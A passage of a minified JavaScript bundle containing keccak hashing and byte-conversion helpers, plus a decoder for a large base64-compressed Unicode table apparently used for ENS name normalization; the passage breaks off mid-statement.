t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},928:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(6568),i=r(3501);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},3501:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(1380)),o=r(3146),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(3146);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},4457:(e,t)=>{"use strict";function r(e){return function(e){let t=0;return()=>e[t++]}(function(e){let t=0;function r(){return e[t++]<<8|e[t++]}let n=r(),i=1,o=[0,1];for(let e=1;e<n;e++)o.push(i+=r());let s=r(),a=t;t+=s;let c=0,u=0;function d(){return 0==c&&(u=u<<8|e[t++],c=8),u>>--c&1}const l=2**31,h=l>>>1,f=h>>1,p=l-1;let m=0;for(let e=0;e<31;e++)m=m<<1|d();let g=[],y=0,v=l;for(;;){let e=Math.floor(((m-y+1)*i-1)/v),t=0,r=n;for(;r-t>1;){let n=t+r>>>1;e<o[n]?r=n:t=n}if(0==t)break;g.push(t);let s=y+Math.floor(v*o[t]/i),a=y+Math.floor(v*o[t+1]/i)-1;for(;!((s^a)&h);)m=m<<1&p|d(),s=s<<1&p,a=a<<1&p|1;for(;s&~a&f;)m=m&h|m<<1&p>>>1|d(),s=s<<1^h,a=(a^h)<<1|h|1;y=s,v=1+a-s}let b=n-4;return g.map((t=>{switch(t-b){case 3:return b+65792+(e[a++]<<16|e[a++]<<8|e[a++]);case 2:return b+256+(e[a++]<<8|e[a++]);case 1:return b+e[a++];default:return t-1}}))}(function(e){let t=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach(((e,r)=>t[e.charCodeAt(0)]=r));let r=e.length,n=new Uint8Array(6*r>>3);for(let i=0,o=0,s=0,a=0;i<r;i++)a=a<<6|t[e.charCodeAt(i)],s+=6,s>=8&&(n[o++]=a>>(s-=8));return n}(e)))}function n(e){return 1&e?~e>>1:e>>1}function i(e,t){let r=Array(e);for(let i=0,o=0;i<e;i++)r[i]=o+=n(t());return r}function o(e,t=0){let r=[];for(;;){let n=e(),i=e();if(!i)break;t+=n;for(let e=0;e<i;e++)r.push(t+e);t+=i+1}return r}function s(e){return c((()=>{let t=o(e);if(t.length)return t}))}function a(e){let t=[];for(;;){let r=e();if(0==r)break;t.push(d(r,e))}for(;;){let r=e()-1;if(r<0)break;t.push(l(r,e))}return t.flat()}function c(e){let t=[];for(;;){let r=e(t.length);if(!r)break;t.push(r)}return t}function u(e,t,r){let n=Array(e).fill().map((()=>[]));for(let o=0;o<t;o++)i(e,r).forEach(((e,t)=>n[t].push(e)));return n}function d(e,t){let r=1+t(),n=t(),i=c(t);return u(i.length,1+e,t).flatMap(((e,t)=>{let[o,...s]=e;return Array(i[t]).fill().map(((e,t)=>{let i=t*n;return[o+t*r,s.map((e=>e+i))]}))}))}function l(e,t){return u(1+t(),1+e,t).map((e=>[e[0],e.slice(1)]))}Object.defineProperty(t,"__esModule",{value:!0});var h=r("[base64]/a9GAUNz8gAFQPPBeelYALMCjYCjqgCht8/lW+QAsXSAoP5ASbmEADytAFIAjSUCkaWAOoA6QocAB7bwM8TEkSkBCJ+AQQCQBjED/[base64]/[base64]/IDWgfyA1oDWgfyB/IDWgfyA1oDWgNaA1ocEfAh2scQZg9PBHQFlQWSBN0IiiZQEYgHLwjZVBR0JRxOA0wBAyMsSSM7mjMSJUlME00KCAM2SWyufT8DTjGyVPyQqQPSMlY5cwgFHngSpwAxD3ojNbxOhXpOcacKUk+1tYZJaU5uAsU6rz//CigJmm/Cd1UGRBAeJ6gQ+gw2AbgBPg3wS9sE9AY+BMwfgBkcD9CVnwioLeAM8CbmLqSAXSP4KoYF8Ev3POALUFFrD1wLaAnmOmaBUQMkARAijgrgDTwIcBD2CsxuDegRSAc8A9hJnQCoBwQLFB04FbgmE2KvCww5egb+GvkLkiayEyx6/[base64]/AjQMaBWiRMCHewKOD24SHgE4AXYHPA0EAnoR8BFuEJgI7oYHNbgz+zooBFIhhiAUCioDUmzRCyom/Az7bAGmEmUDDzRAd/FnrmC5JxgABxwyyEFjIfQLlU/QDJ8axBhFVDEZ5wfCA/[base64]/gAIOAcIRAHQAfZwALoBYgs0CaW2uAFQ7CwAhgAYbgHaAowA4AA4AIL0AVYAUAVc/AXWAlJMARQ0Gy5aZAG+AyIBNgEQAHwGzpCozAoiBHAH1gIQHhXkAu8xB7gEAyLiE9BCyAK94VgAMhkKOwqqCqlgXmM2CTR1PVMAER+rPso/UQVUO1Y7WztWO1s7VjtbO1Y7WztWO1sDmsLlwuUKb19IYe4MqQ3XRMs6TBPeYFRgNRPLLboUxBXRJVkZQBq/Jwgl51UMDwct1mYzCC80eBe/[base64]/aAqYyAqXRAqgCAIACp/[base64]/QVeBV8FXgVfBWoFXwVeBV8FXgVfBV4FXwVeBV9NHAjejG4JCQkKa17wMgTQA7gGNsLCAMIErsIA7kcwFrkFTT5wPndCRkK9X3w+X+8AWBgzsgCNBcxyzAOm7kaBRC0qCzIdLj08fnTfccH4GckscAFy13U3HgVmBXHJyMm/CNZQYgcHBwqDXoSSxQA6P4gAChbYBuy0KgwAjMoSAwgUAOVsJEQrJlFCuELDSD8qXy5gPS4/KgnIRAUKSz9KPn8+iD53PngCkELDUElCX9JVVnFUETNyWzYCcQASdSZf5zpBIgluogppKjJDJC1CskLDMswIzANf0BUmNRAPEAMGAQYpfqTfcUE0UR7JssmzCWzI0tMKZ0FmD+wQqhgAk5QkTEIsG7BtQM4/Cjo/Sj53QkYcDhEkU05zYjM0Wui8GQqE9CQyQkYcZA9REBU6W0pJPgs7SpwzCogiNEJGG/[base64]/[base64]/UMBQ110QaCAAfCEmIYEsMBCADxCAAAexViDRbSG/x2F8IYQgAuwgLyqMIAHsICXCcxhgABwgAC6hVDFcIr8qPCz6hCCgKlJ1IAAmIA5+QZwqViFb/LAPsaggioBRH/[base64]/JfHoiH10kENgBj5eyKVpaVE8ZQ8mQAAAAhiM+RzAy5xieVgB5ATAsNylJIBYDN1wE/[base64]/q8AhACEAGgAVQCwACMAtQCCAj0CQAD7AOYA/QD9AOcA/gDoAOgA5wDlAC4CeAFQAT8BPQFTAT0BPQE9ATgBNwE3ATcBGwFXFgAwDwcAAFIeER0KHB0VAI0AlQClAFAAaR8CMAB1AG4AlgMSAyQxAx5IRU4wAJACTgDGAlYCoQC/[base64]/QD7APsA/AD72wOLKmzFAP0A+wD7APwA+yMAkGEA/QCQASAA/QCQAvMA/QCQ2wOLKmzFIwD+YQEgAP0A/QD7APsA/AD7AP4A+wD7APwA+9sDiypsxSMAkGEBIAD9AJAA/QCQAvMA/QCQ2wOLKmzFIwJKAT0CUQFAAlLIA6UC8wOl2wOLKmzFIwCQYQEgA6UAkAOlAJAC8wOlAJDbA4sqbMUjBDcAkAQ4AJANlDh0JwEzAJAHRXUKKgEEAM1hCQBbYQAFGjkJAJAJRN8AUAkAkAkAnW0/6mOd3brkH5dB9mNQ/eNThoJ1CP8EZzy46pMulzRpOAZDJDXL2yXaVtAh1MxM82zfnsL/FXSaOaxJlgv345IW0Dfon3fzkx0WByY6wfCroENsWq/bORcfBvtlWbGzP5ju+gqE1DjyFssbkkSeqLAdrCkLOfItA7XNe1PctDPFKoNd/aZ6IQq6JTB6IrDBZ5/nJIbTHMeaaIWRoDvc42ORs9KtvcQWZd+Nv1D2C/hrzaOrFUjpItLWRI4x3GmzQqZbVH5LoCEJpk3hzt1pmM7bPitwOPG8gTKLVFszSrDZyLmfq8LkwkSUhIQlN4nFJUEhU2N7NBTOGk4Y2q9A2M7ps8jcevOKfycp9u3DyCe9hCt7i5HV8U5pm5LnVnKnyzbIyAN/LU4aqT3JK+e9JsdusAsUCgAuCnc4IwbgPBg4EPGOv5gR8D+96c8fLb09f7L6ON2k+Zxe/Y0AYoZIZ8yuu1At7f70iuSFoFmyPpwDU/4lQ+mHkFmq/CwtE7A979KNdD8zaHSx4HoxWsM8vl+2brNxN0QtIUvOfNGAYyv1R5DaM1JAR0C+Ugp6/cNq4pUDyDPKJjFeP4/L1TBoOJak3PVlmDCi/1oF8k1mnzTCz15BdAvmFjQrjide74m2NW1NG/[base64]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[base64]/tQdhrQ56h2VJ2XA6vhPAbj+wH6iA2XYuTvRV25N8wNPQuA0Vzzem2ADZPFK2vr8l0I3GTV3fUN4S6FFYygW2Pu98f+lsgPf67rwVCbgMFAACW3P10GbxnK3SNuNK+VlPRiL7U3dK1o3spH/MFfDkgXuXjxDTxJrYctqHdwUg4rhUCNA13lGjuhJDatpFb/mExsBWS46aLFtROqVm8xQNPXK6A2rRfazJSWpIyh+FMmorXPXYnHQ7YLOmD4B5QTI8rzp7OomiarnaFs5syYjQ0ucc7g1/JzT446IFlDtpUL7DP9bLRCLJryUvi5R71/qX7ycqRSwunQ7+tfJz44Na3aJNszaMEZ/[base64]/[base64]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[base64]/g1uce+am3TOl0cUUL6s0l35FJ9p8vJcG+G8lAFqC0pdmd/aaWYpqDLvB5LEasLMgbPN2N+Wvkh6HYxPOrZEfoxQX/67AzcWOR0K3eYGOgQhyWL7cwKGlxmY/E2b8CKi6Ssgok+7B+zTtq/DXmaDAHRnwbwvCDJ9pITO5RQgBuprEWT0avZv7QjbzITYD8Fzgy4TSYG3z9tLso0Z7MfgHDLKU+kHrzxWkBPwJRydKMXG4AaCA7mlAmjzpNhGOrMGZGZlHSjPbmO5jPd/lKBrViZ0BaXMmqaFOwA/f03O04qQX6MSVA37+SA5Pne/KP7caLJKuOCJXoXpzArUrYesMVc/RXnOv03YrwKgPlR2SjpqIycyulmodZBy6gVc1jA9y6lJqWgR6SY6tc24sVcYuh2GaTeikYJnhr2d6BiL3oLx8M8wuJBdI3FRVIIAx4XougScOw2xWgwUoSYKeLUHc310kVBzSE/vFeHAjlUil8KZftctMgwGjwrhMbjDbK4rB32fTe9jnsqijdp5kOwkD9+klel+lNh3joAFQ");const f=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);function p(e){return`{${function(e){return e.toString(16).toUpperCase().padStart(2,"0")}(e)}}`}function m(e){let t=[];for(let r=0,n=e.length;r<n;){let n=e.codePointAt(r);r+=n<65536?1:2,t.push(n)}return t}function g(e){let t=e.length;if(t<4096)return String.fromCodePoint(...e);let r=[];for(let n=0;n<t;)r.push(String.fromCodePoint(...e.slice(n,n+=4096)));return r.join("")}function y(e,t){let r=e.length,n=r-t.length;for(let i=0;0==n&&i<r;i++)n=e[i]-t[i];return n}var 